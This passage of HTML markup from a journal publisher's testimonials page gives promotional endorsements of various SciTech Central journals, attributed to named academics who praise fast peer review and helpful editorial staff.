medium;"><br></span></div><div><div style=""><font face="times new roman" size="3">In the final analysis, while the current situation represents a real threat to our industry, it is&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">also an opportunity to work hard towards new trends, products and services. I encourage&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">you along with the editing team to have your own contribution in this respect either from an&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">academic perspective or a practical one.</span></div></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof Dr. Burhan Alomari, PhD / USA Business Administration / Tourism and Sports management.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">Working with Journal of Economics, Business and Market Research as an Editorial of Board, it was a true&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pleasure for me to be one of the reviewer team. The publication process was quick and efficient, with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">critical feedback provided through peer review, and timely response rates to emails. I appreciate the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">level of organization, and will surely be publishing with this journal also.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Rasoul Nikbakhti, School of Engineering & ICT, University of Tasmania, Australia.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I would like to inform all researchers that the “Journal of Chemical Science and Engineering”&nbsp;</font><font size="3" face="times new roman">is one of the most excellent research journals in the field of science as well as engineering. It&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is a great honour for me cooperating with the journal. I am pleased to invite interested&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to collaborate with the journal.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Elgohary Mohamed Elgohary, Professor of Neurosurgery, Former Chairman of the Department of Neurosurgery, Kasr Alainy School of Medicine, Cairo University, Cairo Egypt.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">I am honored to be a member of the editorial board of the International Journal of Medical and Clinical Imaging. I highly recommend this highly evolving journal for researcher and clinician to make it their platform of choice to publish their researches and clinical observations.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Armin Vahdat, Researcher, Nano Technology-Materials Science, Semnan University Iran</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">Its my honor to be one of the editorial board member of Advances in Nanomedicine and Nanotechnology Research”(2688-5476). I recommend this journal to scientists and students</font></div><div><font size="3" face="times new roman">because it provides a simple and fast way to share your researches with other scientist and researchers.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Ahmed Sultan, Chairman & Director, Alexandria University, Egypt.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">I am happy to write these few lines to describe my excellent experience with the Stem cell Research and Therapeutics and my first experience with it was very satisfying. I had the privilege to serve as a reviewer for the Stem cell Research and Therapeutics on several occasions. In addition, I am also serving as an Editorial board member as well. I had an extremely positive experience with Stem cell Research and Therapeutics from both sides. The editorial communications at every step of the process and the speed and efficiency of the review process was fantastic. On this occasion I would like to thank the editorial staff for their hard work, their efforts were highly appreciated.&nbsp; I pleased to continue being part of the Stem cell Research and Therapeutics community and I will definitely consider it for future submissions from my lab and with collaborators.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Marvin J Fritzler PhD MD, Professor: Cumming School of Medicine  Director: MitogenDx, University of Calgary, Canada.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">I am honored to be a member of the Editorial Board of the Journal of Rheumatology Research (JRR) (ISSN: 2641-6999). Over the past two years, I have watched the journal evolve into its present status of listing in the National Laboratory of Medicine Catalogue (NLM ID: 101764777). From personal experience, JRR has great leadership in Dr. Greg Tsay and a very efficient and accommodating editorial staff led by Dr. Monica Grace. JRR has a notably quick peer review system and time to publication. The finished publication product boasts a first-rate style and format. I highly recommend JRR as the journal of choice for publication of your original rheumatology research and clinical observations.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. (Prof). D. K. Agarwal, Senior Consultant, Nephrology Indraprastha Apollo hospitals, New Delhi, INDIA</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">Journal of Immunology Research and Therapy provides latest and excellent information to all of us.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Jeng-Hsien Yen, Professor & Head, Division of Rheumatology Department of Internal Medicine, Kaohsiung Medical University Hospital, TAIWAN</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">The Journal of Rheumatology Research is a platform for young investigators to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publish their research results, and offers a valuable chance to exchange insights with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">other scientists around the world. This journal also grants young investigators&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">recognition and exposure in this field of study.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Damaris Hodelin Fuentes MD, Investigator and Ophthalmology Resident at Ophthalmology Department of the General Hospital, Cuba.</h4>
				<p style="float: right;">
					<div><font color="#222222" face="times new roman" size="3">I feel really thankful for work with SciTech Central. I found that they are well organized, punctual, updated and have their science knowledge based on literature. They concern about the scientific</font></div><div><font color="#222222" face="times new roman" size="3">community, authors, readers, students, and everyone. Their work is really relevant.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Ramesh C Gupta, Former Vice Chancellor, R B University and Former Pro Vice Chancellor, Nagaland University, India</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I feel happy to go through the Journals it seems to a effective tool to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">contribute, extend and enlarge our knowledge to world scientific&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">community and beyond.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Theophile Nana Njamen, Senior Researcher, Department of Obstetrics and Gynecology, Faculty of Health Sciences, University of Buea, Cameroon.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I am very grateful to be part of the prestigious members of the&nbsp; journal (Archive of Obstetrics, Gynecology and Reproductive Medicine) which is a credible platform for the publication of valuable researches.</font></div><div><font size="3" face="times new roman">Let us join to improve the Reproductive Health in the World.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Asha B, Additional Professor, Department of Pharmacology, Sri Devaraj Urs Medical College, Sri Devaraj Urs Academy of Higher Education and Research, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">The Journal of Women’s Health and Safety Research is a dedicated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal that delivers the recent advances and issues related to women. It&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is indeed great to be part of this journal as editorial member and had a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">good experience in peer reviewing the article. The journal has a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">transparent mechanism of submission of article which is checked for the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">relevance and then subjected to peer reviewing process which is&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">execute professionally. The communication and article processing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">occurs rapidly and efficiently due to professional team. I look forward to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">have more quality interaction and also recommend JWHSR to my&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">colleagues and collaboration.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Rajiv Kumar Chawla, Consultant in Department of Microbiology in Delhi Heart Institute & Multispecialty Hospital, India.</h4>
				<p style="float: right;">
					<div style="text-align: justify;"><font face="times new roman" size="3">I honestly recognize the services of Premier Publishers, International Journal of Radiography Imaging &amp; Radiation Therapy is a very unique journal in the world of publication.&nbsp; I have been impressed by the charge of my articles it is very reasonable. I have sensitized to my colleagues to publish their articles.</font><br></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Chhanda Das, Assistant Professor, Department of Pathology, IPGME&R, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">This esteemed Journal of Pathology and Toxicology Research is a platform for young&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to express their knowledge in the field of pathology and toxicology and also in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">molecular pathology. The very purpose of this journal is to enrich the world with recent advances&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in this aspect. Publishing articles in this journal is a very much global scientific approach.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Mutaz Elshiekh, Associate Professor, AHFAD Center for Science and Technology, Sudan</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I came to contact the SciTech Central group “Advances in Nanomedicine and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Nanotechnology Research” over the last two years in a process of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication of some papers and attending a conference in Tokyo-Japan as a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">speaker on the last October 2019.</span></div><div><font size="3" face="times new roman">Soon I found that they are independent, punctual, well organized, updated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and have their science knowledge based on literature.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Affiliation that SciTech Central group to my name helped me so much in being&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">promoted to an associate professor.</span></div><div><font size="3" face="times new roman">The name of this group is well known among the other relevant research&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">centers and I can categorize them as one of the best three working groups&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in the same field.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">With no doubt i advise all the researchers from all over the world to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">cooperate with this honorable group.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr .Lakshmi Agarwal, MBBS,MD, Faculty and Consultant Pathologist, Government Medical College, Kota Pushpadi Cancer Care Centre, Kota Rajasthan, India</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">Stem cell research and therapeutics journal is of high-quality indexed journal. The&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication process is very fast and efficient. The whole team works in remarkable&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionalism and efficiency. It provides a very good platform for the young&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to submit their work as the guidelines and submission process is very&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">simple and easy. The reviewer comments helped the author to improve the quality&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of their work. I would surely recommend this journal to all my colleague.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. W.A.S. Abomaye-Nimenibo, Professor of Economics Director (Dean), Postgraduate Studies, Obong University, Nigeria.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">SciTech Open Access Journals is a conglomeration of different journals&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">that has proved to be one of the best in the world for its proficiency&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">having qualified Professors as their pier reviewers as well as their editors.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;">SciTech is truly an integration of great researchers and students who are&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">constantly working for the betterment of the human race with their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">dedication in research.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">They have so many journals under their fleet and command. SciTech&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">creates high-tech awareness and supplies best quality literature to the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">developing world. They are fantastic, thorough and down to earth. I have&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">no reservation in recommending this journal to the World to give them a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">trial which I believe will convince you. Hurry and do not delay in grabbing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this rare opportunity to publish your article.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Hans-Uwe Dahms, Full Professor and D.Sc., KMU - Kaohsiung Medical University, Dept. of Biomedical Science and Environmental Biology, Kaohsiung,Taiwan</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">My name is Hans-Uwe Dahms and I am a Professor at the Kaohsiung Medical University (Taiwan). I feel&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">honored to be a member on the editorial Board of the esteemed journal “BioMed Research Journal -&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">International Journals SciTech Central Inc., USA. My experience as a member of the editorial board were&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">always positive and personally enriching. I would like to strongly encourage you to consider submitting&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your article for publication in the BioMed Research Journal. The staff will take care of all formal burden&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and support you with varia.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Michel Goldberg, Professeur Emerite, Biomedicale des Saints Peres Universite Paris Descartes, France.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">There are more and more scientific international journals, but this one is among the bests.</font></div><div><font size="3" face="times new roman">I would recommend to researchers to send articles and doing so, reach a large audience, and diffuse their knowledge to the scientific community.</font></div><div><font size="3" face="times new roman">In Paris, with the Coronavirus, we exchange with colleagues through the telephone, and mails and avoid to catch the virus, survive and contribute to progress in basic and medical sciences</font></div><div><font size="3" face="times new roman">it is beneficial for us to have these vehicles and therefore we are able to exchange and add to the basic science.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Mukhles Al-Ababneh, Associate Professor, Department of Hotel and Tourism Management, Al-Hussein Bin Talal University, Jordan.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">My name is Mukhles Al-Ababneh&nbsp; and I am an Associate Professor in Hospitality and Tourism Management at the Department of Hotel and Tourism Management, Al-Hussein Bin Talal University (Jordan). I feel honored to be a member on the editorial Board of the esteemed journal “International Journal of Tourism &amp; Hotel Business Management (IJTHBM)”. My experience as a member of the editorial board has been very positive and enriching as well. I have recently undertaken a collaboration as an author with this prestigious Journal. I would like to strongly encourage you to consider submitting your article for publication in the International Journal of Tourism &amp; Hotel Business Management (IJTHBM).</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Zorawar Singh, Assistant Professor, Department of Zoology, Khalsa College, Amritsar Punjab, India.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">As an editorial member of the journal, I have experienced that the journal is expanding in scope and becoming more inclusive to attract a wider audience in the field of nanotechnology. Both the submission and reviewing processes are simple and rapid. The reviewers are eminent personalities in the field of nano-science from all-over the globe. Its a great experience to work with such a great team.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Dr. Alain L. Fymat, Founding Chair, President/CEO and Professor, International Institute of Medicine & Science Inc., USA.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I would like to strongly encourage you to consider submitting your article for&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication in the Journal of Cancer Science Treatment (JCST)). Whether your article reports on&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your unpublished research, review or mini-review, short communication, commentary, opinion, case&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">report, or even an editorial letter, it will find its appropriate place in JCST. JCST is an open access&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">peer-reviewed Journal of high-quality standards. It is accredited by most professional publishing&nbsp;</span><font size="3" face="times new roman">organizations. Its publication charges are fair and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">reasonable and tailored to the economic status of the authors country. I have myself published in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">JCST and am extremely satisfied by the support I received from the editorial office, their timely peer&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">review process, and the quality of the Journal. I highly recommend that you peruse through their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">website and ascertain for yourself the quality of their product. I hope you will join me in contributing to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this promising Journal and ensuring its bright future.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Anubha Bajaj, Self-employed, Histopathologist, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">This is to specify that I have had an extensive and detailed interaction&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">with the Editorial team of the BioMed Research Journal, International&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journals, Sci Tech Central Inc, USA, lasting over a&nbsp; significant period of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">time. My interaction has been extremely pleasant, especially with Dr</span></div><div><font size="3" face="times new roman">Mitchel Steve, as I find the communication quite inspiring and crystal&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">clear. The attitude of aforesaid individuals is quite helpful and guiding in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pertinent instances. It has been a commemorative journey so far&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">working with the Journal and I hope that the symbiosis will continue,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">evolve and flourish in the forthcoming years.&nbsp;</span></div><div><font size="3" face="times new roman">I wish the journal, related personnel and aforementioned individuals a</font></div><div><font size="3" face="times new roman">fruitful, successful run.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Avani Oke, Ph.D( Nursing), Principal, K.J. Somaiya College of Nursing, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I feel honored to be a member on the editorial Board of the esteemed journal,”</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journal of Nursing and Occupational Health.” I have seen that the articles&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">published go through a strict scrutiny and the stress is more to ensure that the journal&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">maintain quality in the articles that are published. The review process is simple,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">straightforward and provides a choice and time for the editorial team to do their job.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">The journal has expanded in their horizon and have become more inclusive. This has</span></div><div><font size="3" face="times new roman">resulted in attracting a wider audience. The journal has shown improvement in quality</font></div><div><font size="3" face="times new roman">and enhanced the impact. My experience as a member of the editorial board has been</font></div><div><font size="3" face="times new roman">very positive and enriching as well.&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">I wish that the journal keeps on achieving greater heights and continuously makes&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">efforts to ensure that it changes with the changing societal needs.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Benedict David, Former Director, Pamantasan ng Lungsod ng Maynila - Graduate School of Business, Philippines</h4>
				<p style="float: right;">
					I am a young and thriving researcher with savvy and enthusiasm to learn multiple cultures and knowledge around the globe. Being a part of this journal as an international Editorial Board greatly fulfills that certain dream of mine. Each time I review studies and articles makes me learn more about not only in research, more so about the diversities of cultures and life, per se.<br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Claudine Kumba, Medical Doctor, Pediatric Anesthesia and Critical Care, Universite de Paris, France.</h4>
				<p style="float: right;">
					<div><font face="times new roman" size="3">International Journal of Anaesthesia and Research is an open access journal which has the aim of</font></div><div><font face="times new roman" size="3">publishing original articles in the field of anesthesia and critical care. Articles issued from clinical</font></div><div><font face="times new roman" size="3">anesthesia and critical care, clinical and experimental research are welcome. Innovating topics are</font></div><div><font face="times new roman" size="3">encouraged in order to promote anesthesia and critical care. Sharing clinical and research</font></div><div><font face="times new roman" size="3">experiences are also goals of this journal.</font></div><div><font face="times new roman" size="3">My domains of research are pediatric anesthesia and critical care where a lot of fields need</font></div><div><font face="times new roman" size="3">development such as goal directed fluid and hemodynamic therapy, transfusion goal directed</font></div><div><font face="times new roman" size="3">protocols and enhanced recovery after surgery. I am aiming to share with the scientific community</font></div><div><font size="3" face="times new roman">the future results of this research. As with every research, time is one of the precious factors among&nbsp;others.</font></div><div><font face="times new roman" size="3">International Journal of Anaesthesia and Research will help you to share your research and clinical</font></div><div><font face="times new roman" size="3">experiences with the scientific community peers.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Asaad Y. Ayied, Animal Production Department, College of Agriculture, University of Basrah Basrah, Iraq</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">As a peer-reviewed academic journal, the Journal of Veterinary and Marine Sciences provides an opportunity to researchers and scientist to explore the developments in the field of veterinary, animal and marine sciences and other emerging areas of research that extend our view of biological diversities of living species. These include, but not limited to, veterinary, breeding, biological, biomarker research and targeted drug development. As a member of the Editorial Board for the journal, I strongly encourage investigators consider this high-quality open access platform for rapid communication of their cutting-edge research progress and discovery.</font></div><div><br></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Maria Silvia Avi, Department of Business Administration and Cost Analysis, Management Department of University of Venice, Italy.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">My name is Maria Silvia Avi and I am Full Professor in Business Administration and Cost Analysis at&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Management Department of University of Venice (Italy). I read the articles of this prestigious</span></div><div><font size="3" face="times new roman">International Journal of Tourism &amp;amp; Hotel Business Management since its constitution. I have always read articles of high scientific rigor and unsurpassed clarity. These articles greatly help both academics and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionals to understand a multiplicity of issues related to hospitality. I have recently undertaken a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">collaboration as an author with this prestigious Journal and I hope that this is only the beginning of a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">fruitful collaboration as I consider the International Journal of Tourism; Hotel Business Management to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">be of high cultural impact and of extreme relevance in the field of hospitality studies.</span></div><div><br></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Phongpisanu Boonda, Chief of Research, Texts, and International Affairs, Sirindhorn College of Public Health Phitsanulok Praboromarajchanok Institute for Health Workforce Development, Thailand</h4>
				<p style="float: right;">
					<div>It is a good starting point for becoming a quality journal, in the near future International Journal of Clinical Case Studies &amp; Reports will certainly be one of the leading journals.</div><div>I am impressed that I have participated in this. It was a great experience with the quality that the International Journal of Clinical Case Studies &amp; Reports has provided.&nbsp;</div><div>There are several things that can be mentioned but I will stop here with the note that I am looking forward to working on another issue with this journal in the future.&nbsp;</div><div>Contributed article: Process of Research and Development in Public Health.</div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Raheleh Farahani, Researcher, Faculty of Chemistry, Department of Analytical Chemistry, Bu Ali Sina University, Iran</h4>
				<p style="float: right;">
					<p><font size="3" face="georgia" color="#ffffff">Advances in Nanomedicine and Nanotechnology Research journal is highly reputable and has high standards in the field of Nanomedicine and Nanotechnology. The purpose of the journal is to advance nanoscience and ultimately to serve humanity. Let’s all join the global scientific community together by publishing an article in this journal.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Kulvinder Kochar Kaur, Scientific Director, Dr. Kulvinder Kaur Centre For Human Reproduction, Jalandhar, Punjab, India</h4>
				<p style="float: right;">
					<p><font size="3" face="georgia" color="#ffffff">This is to certify that I have been working as a reviewer with the Editorial Assistants of so many Journals of SciTech Central Inc., USA.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Attapon Cheepsattayakorn, Department of Disease Control, Ministry of Public Health, Thailand</h4>
				<p style="float: right;">
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">As an Reviewer of the this journal and the Editorial Board Member of the Journal of Allergy Research, SciTech Central Publishers, USA, it is my great pleasure and feel very proud to work with the staff of this much impressively qualified academic journal. Our journals regularly provides quick and excellent handling of the manuscript. The peer review is excellent, constructive and invaluable addressing significant problems within the manuscripts, and ofcourse our technical expertise is quite competent. Publishing with this journal and the Journal of Allergy Research, SciTech Central Publishers, including other journals of the SciTech Central Publishers is perfect-quick editorial decision, rapid editing of the proofs and helpful communication. The speed and ease with which the review process is unrolled are appreciated by our authors. Very useful interactive References are suggested by our Reviewers that can save a lot of the author(s) time; this also allows making the author(s) work better argumented and stylistically improved. All our services provided by this journal, Journal of Allergy Research and other journals of the SciTech Central Publishers ’ editorial office(s) are prompt and perfectly clear. With our excellent journal management, I strongly hope that our journal(s) will get it more indexing in the world standardized databases.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;"> Prof. Mahmoud Mohamed Elalfy , Department of Forensic Medicine and Toxicology, Faculty of Veterinary Medicine, Mansoura University, Egypt</h4>
				<p style="float: right;">
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">The research of solution for worldwide problems need cooperation, believing, change in health laws in the world, avoid neglection of any alarm and the research of the solution could start from a case report and then ensured by in vitro, in vivo and clinical studies.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Sandeep V. Binorkar, Deptartment of Agadatantra & Vyavahara Ayurveda, R.A. Podar Medical College, India</h4>
				<p style="float: right;">
					<p><font color="#ffffff"><font size="3" face="georgia">I have been associated with the Journal of Pathology and Toxicology Research since around a year and my experience has been of extreme high quality. The intellectual productions, the review processes, and the published works are at par with any other ranked academic journals on the subject. The journal has an exceptional aspects covering logical advancement in the fields of Pathology and Toxicology. I believe that as long as unwavering publications are provided by the journal, the journal can increase impact factors gradually.<br></font><font size="3" face="georgia">The journal can have a better shape in the future as long as it comforts editors and focuses on specific therapeutic research areas in each issue. As a member of the Editorial Board, I would like to encourage fellow researchers to submit their work for publication in the journal.</font></font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Hassan Mohammadi Nevisi, Associate Professor at Selinus University of Sciences and Literature, Iran</h4>
				<p style="float: right;">
